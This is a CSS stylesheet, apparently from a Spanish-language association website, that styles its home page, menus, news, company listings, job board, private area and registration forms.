	width: 100%;
	margin-bottom: 12px;
	padding-bottom: 3px;
	text-align: right;
	background-image: url(images/flecha_arriba_gris.gif);
	background-repeat: no-repeat;
	background-position: 940px 18px;
}
.subir {text-decoration: none;}
.subir:hover{ text-decoration: underline; }

.tit_interior{
	
	font-size: 13px;
	font-weight: bold;
	color: #000000;
	padding-top: 7px;
	display: block;
	float: left;
	width: 442px;
	margin-bottom: 10px;
	border-bottom-width: 1px;
	border-bottom-style: solid;
	border-bottom-color: #000000;
	padding-bottom: 3px;
	border-top-width: 1px;
	border-top-style: solid;
	border-top-color: #000000;
	margin-top: 24px;
}


.tit_interior2{
	
	font-size: 13px;
	font-weight: bold;
	color: #555555;
	padding-top: 24px;
	display: block;
	float: left;
	width: 442px;
	margin-bottom: 10px;
	border-bottom-width: 1px;
	border-bottom-style: solid;
	border-bottom-color: #555555;
	padding-bottom: 10px;
	border-top-width: 2px;
	border-top-style: solid;
	border-top-color: #555555;
}


.tit_interior3{
	font-size: 13px;
	font-weight: bold;
	color: #4e816a;
	display: block;
	float: left;
	width: 100%;
	margin-bottom: 10px;
	border-bottom:1px solid #CCC;
	padding-bottom: 10px;
}


.tit_interior_azul{
	
	font-size: 13px;
	font-weight: bold;
	color: #4e816a;
	padding-top: 20px;
	display: block;
	float: left;
	width: 442px;
	border-bottom-width: 1px;
	border-bottom-style: solid;
	border-bottom-color: #4e816a;
	padding-bottom: 3px;
	margin-bottom: 5px;
}

.txt_interior{
	
	font-size: 12px;
	color: #000000; color:#666;
	display: block;
	float: left;
	width: 100%;
	margin-top: 6px;
}

.txt_interior_margen{
	
	font-size: 11px;
	color: #000000;
	display: block;
	float: left;
	width: 415px;
	margin-top: 6px;
	margin-left: 20px;
}


.negrita_vino{
	font-weight: bold;
	color: #4e816a;
}

.negrita_azul_left{
	font-weight: bold;
	color: #4e816a;
	float: left;
	width: 435px;
}

#glosario_photos {
	border-top:0px solid #DFE0E1;
	color:#757575;
	float:right;
	line-height:10px;
	width:300px;
	margin-top: 12px;
	text-align:right;
}

#glo_listado {
	border-top:6px solid #DFE0E1;
	color:#757575;
	float:left;
	line-height:10px;
	width:100%;
	margin-top: 12px;
}
#glo_ul {
    padding-left:15px;
}
.glo_item {
	border-bottom:1px solid #CFCFCF;
	font-family:Arial,Helvetica,sans-serif;
	font-size:12px;
	line-height:14px;
	padding-bottom:9px;
	padding-top:8px;
	list-style-type: none;
}

#listado {
	border-top:6px solid #DFE0E1;
	color:#757575;
	float:left;
	line-height:10px;
	width:100%;
	margin-top: 12px;
}

#listado li:hover {
	background-color:#F0F0F0;
	border-bottom:1px solid #CFCFCF;
	font-family:Arial, Helvetica, sans-serif;
	font-size:12px;
	line-height:14px;
	padding-bottom:9px;
	padding-top:8px;
}

#listado li {
	border-bottom:1px solid #CFCFCF;
	font-family:Arial,Helvetica,sans-serif;
	font-size:12px;
	line-height:14px;
	padding-bottom:9px;
	padding-top:8px;
	list-style-type: none;
}

.linea_listado_niv1 {
	color:#757575;
	font-family:Arial, Helvetica, sans-serif;
	font-size:12px;
	line-height:12px;
	text-decoration:none;
	background-image: url(images/bullet_menu.gif);
	background-repeat: no-repeat;
	background-position: left 4px;
	display: block;
	padding-left: 10px;
}

.linea_listado_niv1:hover {
	color:#4e816a;
	font-family:Arial, Helvetica, sans-serif;
	font-size:12px;
	line-height:12px;
	text-decoration:none;
	padding-left: 10px;
}

.linea_listado_niv2 {
	color:#757575;
	font-family:Arial, Helvetica, sans-serif;
	font-size:11px;
	line-height:12px;
	text-decoration:none;
	background-image: url(images/circulo_azul.gif);
	background-repeat: no-repeat;
	background-position: 30px 4px;
	display: block;
	padding-left: 40px;
}

.linea_listado_niv2:hover {
	color:#757575;
	font-family:Arial, Helvetica, sans-serif;
	font-size:11px;
	line-height:12px;
	text-decoration:none;
	background-image: url(images/circulo_azul.gif);
	background-repeat: no-repeat;
	background-position: 30px 4px;
	display: block;
	padding-left: 40px;
}

.linea_doc_niv1 {
	color:#757575;
	font-family:Arial, Helvetica, sans-serif;
	font-size:11px;
	line-height:13px;
	text-decoration:none;
	background-image: url(images/ico_doc.gif);
	background-repeat: no-repeat;
	background-position: left 2px;
	display: block;
	padding-left: 15px;
}

.fecha_listado{
	color:#313131;
	font-family:Arial, Helvetica, sans-serif;
	font-size:10px;
	line-height:12px;
	text-decoration:none;
	display: block;
	padding-left: 10px;
	margin-top: 2px;
}

.linea_doc_niv1:hover {
	color:#4e816a;
	font-family:Arial, Helvetica, sans-serif;
	font-size:11px;
	line-height:13px;
	text-decoration:none;
	padding-left: 15px;
}

.link_cuadro_azul{
	
	font-size: 11px;
	color: #FFFFFF;
	background-color: #4e816a;
	display: block;
	text-decoration: none;
	text-align: left;
	padding-top: 4px;
	padding-bottom: 4px;
	padding-right: 12px;
	padding-left: 12px;
	float: left;
	margin-bottom: 12px;
	height: 13px;
	margin-right: 5px;
}

.link_cuadro_azul:hover{
	
	font-size: 11px;
	color: #FFFFFF;
	background-color: #4e816a;
	display: block;
	text-decoration: none;
	text-align: left;
	padding-top: 4px;
	padding-bottom: 4px;
	padding-right: 12px;
	padding-left: 12px;
	float: left;
	margin-bottom: 12px;
	height: 13px;
	margin-right: 5px;
}

.verdana_11_blanco{
	
	font-size: 11px;
	color: #FFFFFF;
}

/******************* HOME ****************/

#cabecera{
	width: 994px;
	margin-left:auto;
	margin-right:auto;
	font-size:12px;
	/*float: left;*/
}

#cont_actualidad{
	float: left;
	overflow:hidden;
	margin-bottom:25px;
	/*margin-left:7px*/
}

#cont_actualidad_izda{
	width: 100%;
	overflow: hidden;
	margin-bottom:20px;
}

#cont_actualidad_dcha{
	width: 198px;
	overflow: hidden;
	width:100%;
}

#col_izda_home {
	width: 434px;
	float: left;
}

#col_ctro_home {
	width: 228px;
	float: left;
	margin-left: 17px;
	padding-left: 17px;
	background-repeat:  repeat-y;
	background-position: left top;
}

#col_dcha_home {
	width: 300px;
	overflow:hidden;
	float:right;
	/*
	margin-left: 17px;
	padding-left: 17px;
	background-repeat:  repeat-y;
	background-position: left top;
	float: left;
	margin-right: -3px; /* Para Internet Explorer 6 */
	*/
}

#presenta_home {
	display: block;
	margin-right:7px; 
	margin-bottom:15px;
	text-align:justify
}


#home_guia {
	height: 76px;
	width: 432px;
	float: left;
	background-color: #666666;
}

.fecha_act_home{
	
	color: #4e816a;
	display: block;
	width: 201px;
	margin-top: 10px;
	font-size: 11px;
	margin-bottom: 10px;
	padding-bottom: 1px;
	float: left;
}

.bold{font-weight: bold;}

#separa{
	height: 23px;
	width: 100%;
	background-image: url(images/separa_home.gif);
}
.separa{
	height: 23px;
	width: 100%;
	background-image: url(images/separa_home.gif);
}

#encuesta{
	font-size: 12px;
}

#bloque_login{
	display: block;
	border:1px solid #CCC;
	padding:10px;
	margin-left:auto; margin-right:auto;
}
#bloque_login2{
	display: block;
	margin-top: 12px;
	border:1px solid #CCC;
	padding:10px;
	margin-left:auto; margin-right:auto;
}

.acceso_login{
	height: 12px;
	width:150px;
	
	font-size: 11px;
	color: #000000;
	padding-right: 5px;
	padding-left: 5px;
}

.entrar, entrar:hover, entrar a:hover{
	
	font-size: 11px;
	display: block;
	text-decoration: none;
	text-align: center;
	padding-top: 2px;
	padding-bottom: 2px;
	padding-right: 7px;
	padding-left: 7px;
	width: 45px;
}


.registrarme{
	background-image: url(images/bullet_menu.gif);
	background-repeat: no-repeat;
	background-position: left 5px;
	display: block;
	margin-bottom: 12px;
	padding-left: 8px;
	
	font-size: 10px;
	color: #5f5f5f;
	line-height: 12px;
	text-decoration: none;
	width: 150px;
}
.registrarme:hover{
	background-image: url(images/bullet_menu.gif);
	background-repeat: no-repeat;
	background-position: left 5px;
	display: block;
	margin-bottom: 12px;
	padding-left: 8px;
	
	font-size: 10px;
	color: #5f5f5f;
	line-height: 12px;
	text-decoration: none;
	width: 150px;
}

.foto_home{
	float: left;
	margin-top: 17px;
	margin-right: 15px;
	margin-top:0px;
}

.txt_presenta_home{
	display: block;
	float: left;
	width: 319px;
	padding-top: 10px;
}

/***************** CALENDARIO *****************/
.mes_cale{
	
	font-size: 11px;
	font-weight: bold;
	color: #4e816a;
	display: block;
	margin-top: 12px;
	margin-bottom: 3px;
	width: 228px;
	text-align: left;
}

.dia_azul_cale{
	line-height:19px;
	color:#FFF;
	background-color:#4e816a;
	font-size:11px;
	font-family:Verdana, Geneva, sans-serif;
	text-decoration:none;
}
.dia_azul_cale a{
	line-height:19px;
	color:#FFF;
	background-color:#4e816a;
	font-size:11px;
	font-family:Verdana, Geneva, sans-serif;
	text-decoration:none;
}
.anterior_cale{
	margin-right: 7px;
	margin-left: 5px;
}
.siguiente_cale{}


/******************* BANNERS ****************/
#banner_top {
	height: 100px;
	width: 100%;
	float: left;
	padding-top: 12px;
	padding-bottom: 12px;
	
	padding-bottom:6px;
	padding-top:6px;
	margin-top:0px;
}
#banner_top_A {
	height: 100px;
	width: 640px;
	float: left;
}

#banner_top_B {
	width: 340px;
	height: 100px;
	float: left;
	margin-left: 12px;
}

#banner{
	width: 434px;
	float: left;
	height: 278px;
	padding-bottom: 17px;
	background-color: #FFFFFF;
}

#recomendado{
	width: 228px;
	height: 75px;
	float: left;
}

.tit_ademas{
	color: #4e816a;
	width: 108px;
	display: block;
	
	font-size: 9px;
	font-weight: bold;
	text-decoration: none;
	line-height: 9px;
	margin-bottom: 4px;
	float: left;
	margin-left: 12px;
}

.tit_ademas:hover{
	color: #4e816a;
	width: 108px;
	display: block;
	
	font-size: 9px;
	font-weight: bold;
	text-decoration: none;
	line-height: 9px;
	margin-bottom: 4px;
	float: left;
	margin-left: 12px;
	text-decoration: underline;
}

.txt_ademas{
	
	font-size: 10px;
	line-height: 12px;
	text-decoration: none;
	color: #5f5f5f;
	float: left;
	width: 108px;
	display: block;
	margin-left: 12px;
	height: 60px;

}

.txt_ademas:hover{
	
	font-size: 10px;
	line-height: 12px;
	text-decoration: underline;
	color: #4e816a;
}

.tit_ademas_col{
	color: #4e816a;
	width: 132px;
	display: block;
	
	font-size: 9px;
	font-weight: bold;
	text-decoration: none;
	line-height: 11px;
	margin-bottom: 6px;
	float: left;
	margin-left: 6px;
}

.tit_ademas_col:hover{
	color: #4e816a;
	width: 132px;
	display: block;
	
	font-size: 9px;
	font-weight: bold;
	text-decoration: underline;
	line-height: 11px;
	margin-bottom: 6px;
	float: left;
	margin-left: 6px;
}

.txt_ademas_col{
	
	font-size: 10px;
	line-height: 12px;
	text-decoration: none;
	color: #5f5f5f;
	display: block;
	margin-left: 6px;
	float: left;
	width: 132px;
}

.txt_ademas_col:hover{
	
	font-size: 10px;
	line-height: 12px;
	text-decoration: underline;
	color: #4e816a;
	display: block;
	margin-left: 6px;
	float: left;
	width: 132px;
}



/***************** MENUS *****************/

#sesion{
	display: block;
	margin-left:auto; margin-right:auto;
}

#sesion a {
	text-decoration: none;
	color: #4e816a;
}

#sesion a:hover {
	text-decoration: underline;
	color: #4e816a;
}

#menu_top{
	width: 400px;
	color: #383838;
	text-align: right;
	float:right;
	margin-top:-125px;
	margin-top:-100px;
	margin-right:0px;
	position:relative;
}

#menu_top ul{
	_padding-bottom: 0px;
	margin-top: 6px;
	margin-bottom: 5px;
	width: 628px;
	float: right;
}

#menu_top li{
	display: block;
	_margin-left: 0px;
	float: right;
	background-position: 8px 5px;
	list-style-type: none;
}

#menu_top li a{
	text-decoration: none;
	color: #383838;
	display: block;
	margin-left: 14px;
	padding-left: 1px;
}

#menu_top li a:hover{
	text-decoration: underline;
	color: #383838;
	display: block;
	margin-left: 14px;
	padding-left: 1px;
}

#menu{
	height: 43px;
	display: block;
	padding:0px;
	padding-left:2px;
	margin-left:0px;
	margin-right:0px;
	height:30px;
	z-index:100;
}

.pastilla_menu{
	float: left;
	margin-left: 10px;
	margin:0px;
	background-image:url(images/bk_pie.gif); 
	overflow:hidden;
}

/***************** SUBMENUS *****************/

#submenu{
	width: 180px;
	float: left;
	margin-right: 25px;
	margin-bottom: 12px;
	
	width:100%;
	margin-right:5px;
	float:none;
}

.submenu{
	display: block;
	width: 100%;
	text-align: right;
	padding-top: 6px;
	padding-bottom: 6px;
	border-bottom-width: 1px;
	border-bottom-style: solid;
	border-bottom-color: #CCCCCC;
	line-height: 14px;
	text-decoration: none;
	
	font-size: 12px;
	color: #4d4d4d;
	list-style-type: none;
	margin-right: -3px;
	text-align:left;
}

.submenu:hover{
	display: block;
	width: 100%;
	text-align: right;
	padding-top: 6px;
	padding-bottom: 6px;
	border-bottom-width: 1px;
	border-bottom-style: solid;
	border-bottom-color: #CCCCCC;
	line-height: 14px;
	text-decoration: none;
	
	font-size: 12px;
	background-color: #E0E0E0;
	color: #4d4d4d;
	list-style-type: none;
	text-align:left;
}

.submenu_selec{
	display: block;
	width: 100%;
	text-align: right;
	padding-top: 6px;
	padding-bottom: 6px;
	border-bottom-width: 1px;
	border-bottom-style: solid;
	border-bottom-color: #CCCCCC;
	line-height: 14px;
	text-decoration: none;
	
	font-size: 12px;
	background-color: #E0E0E0;
	color: #4d4d4d;
	list-style-type: none;
	text-align:left;
}

.submenu_selec:hover{
	display: block;
	width: 100%;
	text-align: right;
	padding-top: 6px;
	padding-bottom: 6px;
	border-bottom-width: 1px;
	border-bottom-style: solid;
	border-bottom-color: #CCCCCC;
	line-height: 14px;
	text-decoration: none;
	
	font-size: 12px;
	background-color: #E0E0E0;
	color: #4d4d4d;
	list-style-type: none;
	text-align:left;
}

.submenu_n2{
	display: block;
	width: 191px;
	text-align: right;
	padding-top: 3px;
	padding-bottom: 3px;
	border-bottom-width: 1px;
	border-bottom-style: solid;
	border-bottom-color: #D8D8D8;
	line-height: 14px;
	text-decoration: none;
	
	font-size: 10px;
	color: #414141;
	list-style-type: none;
	margin-right: -3px;
	background-color: #EBEBEB;
	padding-right: 5px;
	border-right-width: 1px;
	border-right-style: solid;
	border-right-color: #D8D8D8;
	border-left-width: 1px;
	border-left-style: solid;
	border-left-color: #D8D8D8;
}

.submenu_n2:hover{
	display: block;
	width: 191px;
	text-align: right;
	padding-top: 3px;
	padding-bottom: 3px;
	border-bottom-width: 1px;
	border-bottom-style: solid;
	border-bottom-color: #D8D8D8;
	line-height: 14px;
	text-decoration: none;
	
	font-size: 10px;
	color: #2D2D2D;
	list-style-type: none;
	margin-right: -3px;
	background-color: #D8D8D8;
	padding-right: 5px;
	border-right-width: 1px;
	border-right-style: solid;
	border-right-color: #D8D8D8;
	border-left-width: 1px;
	border-left-style: solid;
	border-left-color: #D8D8D8;
}

.submenu_n2_selec{
	display: block;
	width: 191px;
	text-align: right;
	padding-top: 3px;
	padding-bottom: 3px;
	border-bottom-width: 1px;
	border-bottom-style: solid;
	border-bottom-color: #D8D8D8;
	line-height: 14px;
	text-decoration: none;
	
	font-size: 10px;
	color: #2D2D2D;
	list-style-type: none;
	margin-right: -3px;
	background-color: #D8D8D8;
	padding-right: 5px;
	border-right-width: 1px;
	border-right-style: solid;
	border-right-color: #D8D8D8;
	border-left-width: 1px;
	border-left-style: solid;
	border-left-color: #D8D8D8;
}

.submenu_n2_selec:hover{
	display: block;
	width: 191px;
	text-align: right;
	padding-top: 3px;
	padding-bottom: 3px;
	border-bottom-width: 1px;
	border-bottom-style: solid;
	border-bottom-color: #D8D8D8;
	line-height: 14px;
	text-decoration: none;
	
	font-size: 10px;
	color: #2D2D2D;
	list-style-type: none;
	margin-right: -3px;
	background-color: #D8D8D8;
	padding-right: 5px;
	border-right-width: 1px;
	border-right-style: solid;
	border-right-color: #D8D8D8;
	border-left-width: 1px;
	border-left-style: solid;
	border-left-color: #D8D8D8;
}

/***************** ENTIDADES *****************/
#entidades{
	width: 958px;
	display: block;
	background-color: #FFFFFF;
	float: left;
	padding-top: 29px;
	_padding-top: 12px; /* Para Internet Explorer 6 */
	padding-right: 17px;
	padding-bottom: 37px;
	padding-left: 17px;

}

.logos_entidades{
	margin-right: 5px;
	margin-top: 7px;
}

/***************** PIE *****************/

#bloq_pie{
	display: block;
	margin-left:auto; 
	margin-right:auto;
}

#pie{
	margin-left:auto; margin-right:auto;
	background-color: #FFFFFF;
	
	font-size: 12px;
	color:#4e816a;
	text-align: left;
	line-height: 16px;
}

.gris_pie{
	color: #D4D4D4;
}

#pie a{
	text-decoration: none;
	color: #666;
}

#pie a:hover{
	text-decoration: underline;
	color: #666;
}

/***************** ZONA EMPRESAS *****************/
.linea_lista{
	display: block;
	height: 20px;
	border-bottom-width: 1px;
	border-bottom-style: solid;
	border-bottom-color: #cecece;
	padding-top: 8px;
	padding-bottom: 2px;
	padding-left: 11px;
	background-image: url(images/flecha_azul.gif);
	background-repeat: no-repeat;
	background-position: 2px;
	
	font-size: 11px;
	color: #555555;
	text-decoration: none;
	width: 431px;
	float: left;
	margin-right: -3px;
}

.linea_lista:hover{
	display: block;
	height: 20px;
	border-bottom-width: 1px;
	border-bottom-style: solid;
	border-bottom-color: #cecece;
	padding-top: 8px;
	padding-bottom: 2px;
	padding-left: 11px;
	background-image: url(images/flecha_azul.gif);
	background-repeat: no-repeat;
	background-position: 2px;
	
	font-size: 11px;
	color: #555555;
	text-decoration: none;
	background-color: #eeeeee;
	margin-right: -3px;
}



/***************** BUSQUEDAS *****************/
#busquedas{
	width: 740px;
	width:810px;
	border-top-width: 1px;
	border-bottom-width: 1px;
	border-top-style: solid;
	border-bottom-style: solid;
	border-top-color: #cecece;
	border-bottom-color: #cecece;
	background-image: url(images/lupa.gif);
	background-repeat: no-repeat;
	background-position: left 6px;
	height: 22px;
	display: block;
	float: left;
	padding-top: 2px;
	margin-bottom: 15px;
}

#busquedas2{
	width: 442px;
	border-top-width: 1px;
	border-bottom-width: 1px;
	border-top-style: solid;
	border-bottom-style: solid;
	border-top-color: #cecece;
	border-bottom-color: #cecece;
	background-image: url(images/lupa.gif);
	background-repeat: no-repeat;
	background-position: left 8px;
	height: 22px;
	display: block;
	float: left;
	padding-top: 2px;
	margin-bottom: 15px;
	margin-top: 18px;
}

.busqueda_lupa{
	padding-left: 17px;
	padding-top: 4px;
	padding-bottom: 2px;
	float: left;
	width: 72px;
}
.campo_busqueda{
	background-color: #E8E8E8;
	height: 15px;
	margin-top: 1px;
	
	font-size: 11px;
	display: block;
	border-right-width: 1px;
	border-left-width: 1px;
	border-right-style: solid;
	border-left-style: solid;
	padding-top: 3px;
	padding-left: 5px;
	width: 400px;
	width:50ppx;
	margin-left: 3px;
	float: left;
	padding-right: 5px;
	border-right-color: #CECECE;
	border-left-color: #CECECE;
	border-top-style: none;
	border-bottom-style: none;
	color: #4E4E4E;
}

.campo_busqueda2{
	background-color: #E8E8E8;
	height: 15px;
	margin-top: 1px;
	
	font-size: 11px;
	display: block;
	border-right-width: 1px;
	border-left-width: 1px;
	border-right-style: solid;
	border-left-style: solid;
	padding-top: 3px;
	padding-left: 5px;
	width: 240px;
	margin-left: 3px;
	float: left;
	padding-right: 5px;
	border-right-color: #CECECE;
	border-left-color: #CECECE;
	border-top-style: none;
	border-bottom-style: none;
	color: #4E4E4E;
}

.campo_select{
	background-color: #C3C3C3;
	width: 120px;
	height: 18px;
	margin-top: 1px;
	
	font-size: 11px;
	display: block;
	border-top-width: 0px;
	border-right-width: 0px;
	border-bottom-width: 0px;
	border-left-width: 0px;
	border-top-style: 0;
	border-right-style: 0;
	border-bottom-style: 0;
	border-left-style: 0;
	padding-top: 3px;
	padding-left: 1px;
	padding-right: 1px;
	float: left;
	color: #333333;
}

.campo_select_empresa{
	background-color: #C3C3C3;
	width: 400px;
	height: 18px;
	margin-top: 1px;
	
	font-size: 11px;
	display: block;
	border-top-width: 0px;
	border-right-width: 0px;
	border-bottom-width: 0px;
	border-left-width: 0px;
	border-top-style: 0;
	border-right-style: 0;
	border-bottom-style: 0;
	border-left-style: 0;
	padding-top: 3px;
	padding-left: 1px;
	padding-right: 1px;
	float: left;
	color: #333333;
}

.boton_buscar{
	
	font-size: 11px;
	font-weight: normal;
	color: #FFFFFF;
	background-color: #4e816a;
	display: block;
	text-decoration: none;
	width: 72px;
	padding-top: 2px;
	text-align: right;
	height: 16px;
	padding-right: 10px;
	margin-top: 1px;
	margin-bottom: 1px;
	float: right;
}

.boton_buscar:hover{
	
	font-size: 11px;
	font-weight: normal;
	color: #FFFFFF;
	background-color: #4e816a;
	display: block;
	text-decoration: none;
	width: 72px;
	padding-top: 2px;
	text-align: right;
	height: 16px;
	padding-right: 10px;
	margin-top: 1px;
	margin-bottom: 1px;
	float: right;
}

.boton_buscar_izq{
	
	font-size: 11px;
	font-weight: normal;
	color: #FFFFFF;
	background-color: #4e816a;
	display: block;
	text-decoration: none;
	width: 72px;
	padding-top: 2px;
	text-align: right;
	height: 16px;
	padding-right: 10px;
	margin-top: 1px;
	margin-bottom: 1px;
	float: left;
}

.boton_buscar_izq:hover{
	
	font-size: 11px;
	font-weight: normal;
	color: #FFFFFF;
	background-color: #4e816a;
	display: block;
	text-decoration: none;
	width: 72px;
	padding-top: 2px;
	text-align: right;
	height: 16px;
	padding-right: 10px;
	margin-top: 1px;
	margin-bottom: 1px;
	float: left;
}

#paginacion{
	border-top-width: 1px;
	border-bottom-width: 1px;
	border-top-style: solid;
	border-bottom-style: solid;
	border-top-color: #cecece;
	border-bottom-color: #cecece;
	height: 22px;
	display: block;
	margin-top: 30px;
	width: 100%;
	/*
	margin-right: -3px;
	float: left;
	*/
}

.ant_sig{
	display: block;
	height: 18px;
	width: 92px;
	background-color: #d1d1d1;
	
	font-size: 11px;
	color: #555555;
	text-align: center;
	margin-top: 1px;
	margin-bottom: 1px;
	float: left;
	padding-top: 2px;
	text-decoration: none;
	margin-right: -3px;
}

.ant_sig:hover{
	display: block;
	height: 18px;
	width: 92px;
	background-color: #4e816a;
	
	font-size: 11px;
	color: #FFFFFF;
	text-align: center;
	margin-top: 1px;
	margin-bottom: 1px;
	float: left;
	padding-top: 2px;
	text-decoration: none;
	margin-right: -3px;
}



.numero{
	display: block;
	height: 18px;
	width: 20px;
	
	font-size: 11px;
	color: #545454;
	text-align: center;
	margin-top: 1px;
	margin-bottom: 1px;
	padding-top: 2px;
	text-decoration: none;
	float: left;
}

.numero:hover{
	display: block;
	height: 18px;
	width: 20px;
	
	font-size: 11px;
	color: #545454;
	text-align: center;
	margin-top: 1px;
	margin-bottom: 1px;
	padding-top: 2px;
	text-decoration: none;
	float: left;
	background-color: #D1D1D1;
}

.numero_actual{
	display: block;
	height: 18px;
	width: 21px;
	background-color: #545454;
	
	font-size: 11px;
	color: #FFFFFF;
	text-align: center;
	margin-top: 1px;
	margin-bottom: 1px;
	padding-top: 2px;
	text-decoration: none;
	float: left;
}

/***************** DETALLE EMPRESA / COLEGIADO *****************/

#detalle_col_izda{
	float: left;
	width: 215px;
}
#detalle_col_dcha{
	float: left;
	width: 215px;
	margin-left: 12px;
}
.titulo_empresa{
	
	font-size: 16px;
	color: #000000;
	margin-top: 84px;
	float: left;
}

.tit_col{
	display: block;
	width: 215px;
	float: left;
	height: 17px;
	border-top-width: 1px;
	border-bottom-width: 1px;
	border-top-style: solid;
	border-bottom-style: solid;
	border-top-color: #000000;
	border-bottom-color: #000000;
	
	font-size: 12px;
	color: #000000;
	margin-top: 20px;
	padding-top: 3px;
	margin-bottom: 12px;
}

.txt_col{
	display: block;
	width: 215px;
	float: left;
	color: #000000;
}

#separa_dos_col{
	float: left;
	border-top-width: 2px;
	border-top-style: solid;
	border-top-color: #000000;
	width: 442px;
	margin-top: 60px;
	margin-bottom: 12px;
}

.ver_mas_empresas{
	
	font-size: 11px;
	color: #FFFFFF;
	background-color: #4e816a;
	display: block;
	text-decoration: none;
	text-align: center;
	padding-top: 3px;
	padding-bottom: 1px;
	padding-right: 5px;
	padding-left: 5px;
	width: 205px;
	float: left;
	margin-bottom: 12px;
	height: 16px;
}

.ver_mas_empresas:hover{
	
	font-size: 11px;
	color: #FFFFFF;
	background-color: #4e816a;
	display: block;
	text-decoration: none;
	text-align: center;
	padding-top: 3px;
	padding-bottom: 1px;
	padding-right: 5px;
	padding-left: 5px;
	width: 205px;
	float: left;
	margin-bottom: 12px;
	height: 16px;
}

/***************** AEREA DEL CONSUMIDOR *****************/
#bloq_mediador{
	float: left;
	width: 442px;
	border-bottom-width: 1px;
	border-bottom-style: solid;
	border-bottom-color: #cecece;
	padding-bottom: 20px;
	margin-bottom: 20px;
}

.verdana_13_bold{
	
	font-size: 13px;
	font-weight: bold;
	color: #000000;
}
.verdana_13_azul_bold{
	
	font-size: 12px;
	font-weight: bold;
	color: #4e816a;
	margin-bottom: 12px;
	display: block;
}

.nombre_mediador{
	
	font-size: 16px;
	color: #000000;
	float: left;
	line-height:normal;
}

/***************** ACTUALIDAD *****************/

#bloq_actualidad{
	float: left;
	width: 100%;
	border-bottom-width: 1px;
	border-bottom-style: solid;
	border-bottom-color: #cecece;
	margin-bottom: 20px;
}

.fecha_actualidad{
	color: #4e816a;
	display: block;
	font-size: 11px;
	margin-bottom: 5px;
	padding-bottom: 1px;
	font-weight: bold;
}

.tit_noticia{
	
	font-size: 14px;
	font-weight: bold;
	color: #000000;
	display: block;
	text-decoration: none;
	margin-bottom: 5px;
}

.tit_noticia:hover{
	
	font-size: 14px;
	font-weight: bold;
	color: #000000;
	display: block;
	text-decoration: underline;
	margin-bottom: 5px;
}

.leer_mas{
	background-image: url(images/bullet_menu.gif);
	background-repeat: no-repeat;
	background-position: left;
	padding-left: 10px;
	display: block;
	
	font-size: 10px;
	margin-top: 5px;
}

.mini_fotos{
	margin-right: 12px;
	margin-bottom: 12px;
	padding:3px;
	border:1px solid #999;
}

.ver_mas_noticias{
	
	font-size: 11px;
	color: #FFFFFF;
	background-color: #4e816a;
	display: block;
	text-decoration: none;
	text-align: left;
	padding-top: 4px;
	padding-bottom: 4px;
	padding-right: 12px;
	padding-left: 12px;
	float: left;
	margin-bottom: 12px;
	height: 13px;
	margin-top: 30px;
	margin-right: 5px;
}

.ver_mas_noticias:hover{
	
	font-size: 11px;
	color: #FFFFFF;
	background-color: #4e816a;
	display: block;
	text-decoration: none;
	text-align: left;
	padding-top: 4px;
	padding-bottom: 4px;
	padding-right: 12px;
	padding-left: 12px;
	float: left;
	margin-bottom: 12px;
	height: 13px;
	margin-top: 30px;
}


/***************** BOLSA DE TRABAJO / EMPLEO *****************/

.linea_listado_trabajo{
	color:#757575;
	font-family:Arial, Helvetica, sans-serif;
	font-size:12px;
	line-height:14px;
	text-decoration:none;
	background-image: url(images/flecha_azul.gif);
	background-repeat: no-repeat;
	background-position: left 4px;
	display: block;
	padding-left: 10px;
	margin-bottom: 5px;
}

/***************** ZONA PRIVADA *****************/

#col_izda_privada{
	float: left;
	width: 160px;
	color: #000000;
	
}
#col_dcha_privada{
	float: right;
	width: 480px;
	margin-left: 12px;
}

.input_mis_datos {
	width:90%;
	height:14px;
	
	float: left;
	margin-top: 2px;
	font-size: 11px;
}

.input_foto {
	height:14px;
	
	float: left;
	margin-top: 2px;
	font-size: 11px;
	margin-bottom: 2px;
	width: 130px;
}


.select_mis_datos {
	width:248px;
	height:18px;
	margin-bottom:3px;
	
	float: left;
	margin-top: 3px;
	font-size: 11px;
}


.tit_privado{
	
	font-size: 13px;
	font-weight: bold;
	color: #000000;
	padding-top: 12px;
	display: block;
	float: left;
	width: 392px;
	margin-bottom: 10px;
	border-bottom-width: 1px;
	border-bottom-style: solid;
	border-bottom-color: #000000;
	padding-bottom: 7px;
	border-top-width: 1px;
	border-top-style: solid;
	border-top-color: #000000;
	margin-top: 24px;
	background-image: url(images/ico_candado.gif);
	background-repeat: no-repeat;
	background-position: left;
	padding-left: 50px;
}


/***************** FORMULARIOS DE REGISTRO *****************/

.listado_ventajas{ 	
	padding-left: 8px;
	margin-bottom:5px;
	list-style:none;
	background-image: url(images/bullet_menu.gif);
	background-repeat: no-repeat;
	background-position: left 5px;}
	
.cuadro_raya_abajo{
	width:215px;
	height:153px;
	margin-top:20px;
	background-image: url(images/raya_negra.gif);
	background-repeat: repeat-x;
	background-position: bottom;
	}

.cuadro_azul{
	width:200px;
	height:19px;
	margin-top:9px;
	padding-left:15px;
	line-height:19px;
	color:#FFF;
	background-color:#4e816a;
	font-size:11px;
	font-family:Verdana, Geneva, sans-serif;
	text-decoration:none;
}

.verdana13{
	font-family:Verdana, Geneva, sans-serif; 
	font-size:13px;
	}

#formulario {
	margin-top:30px;
	width:100%;
	height:auto;
	float: left;
}

.field_name { width:120px; height:18px; float:left; text-align:right; line-height:18px; margin-bottom:16px}

.field_input { width:auto; height:18px; margin-left:16px; float:left; margin-bottom:16px }

.field_input .campo { font-family: Verdana, Geneva, sans-serif; font-size:11px; width:200px; height:15px; padding-top:3px; line-height:18px; vertical-align:middle; background-color:#e8e8e8; border: 1px solid #cecece; border-top:none; border-bottom:none; }

.field_input .campo_file {font-family: Verdana, Geneva, sans-serif; font-size:11px;background-color:#e8e8e8; border: 1px solid #cecece; border-top:none; border-bottom:none;  height:19px}

.field_input .textarea {font-family: Verdana, Geneva, sans-serif; font-size:11px;background-color:#e8e8e8; border: 1px solid #cecece; border-top:none; border-bottom:none;  height:auto; width:200px}

.boton_enviar {
	width:187px;
	height:19px;
	margin-top:9px;
	padding-right:15px;
	line-height:19px;
	color:#FFF;
	background-color:#4e816a;
	font-size:11px;
	font-family:Verdana, Geneva, sans-serif;
	text-decoration:none;
	text-align:right
}

.cuadro_franjas{
	width:442px;
	height:26px;
	line-height:26px;
	margin-top:0px;
	background-image: url(images/bg_franjas_neg.gif);
	background-repeat: repeat-x;
	}

	.poller{	/* The poller box */
	
		text-align: left;	
		width:150px;
		height:auto;		
		padding:15px;	
		border:3px double #006666;
		background-image:url('../../encuestas/images/question.gif');
		background-repeat:no-repeat;
		background-position: center center;
		margin:10px;
	}
